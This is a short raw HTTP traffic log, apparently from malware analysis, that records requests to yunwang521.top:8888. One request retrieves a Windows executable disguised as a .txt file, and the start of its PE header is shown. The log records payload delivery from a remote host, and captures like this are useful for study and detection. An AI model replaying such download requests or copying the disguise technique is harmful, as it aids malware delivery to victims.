 GET /cs/807y/807.sm HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
Accept: */*
Host: yunwang521.top:8888
Cache-Control: no-cache
HTTP/1.1 404 File Not Found
Server: NetBox Version 2.5 Build 4119
Date: Wed, 11 Jul 2018 05:14:32 GMT
Connection: Keep-Alive
Content-Length: 101
Content-Type: text/html
<html><head><title>404 File Not Found</title></head>
<body><h1>404 File Not Found</h1></body></html>GET /cs/807y/807.txt HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
Accept: */*
Host: yunwang521.top:8888
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: NetBox Version 2.5 Build 4119
Date: Wed, 11 Jul 2018 05:14:32 GMT
Connection: Keep-Alive
Content-Type: text/plain
Last-Modified: Sun, 26 Jun 2018 03:20:07 GMT
Content-Length: 1277952
MZ......................@............................................ .!..L.!This program cannot be
run in DOS mode.
$.......;dr..................|.......T...I#......I#..(...)...S.......j.......
3.......5.......`.......~...Rich............PE..L.....1[.................
0...@.......Y.......@....@........................................................................H........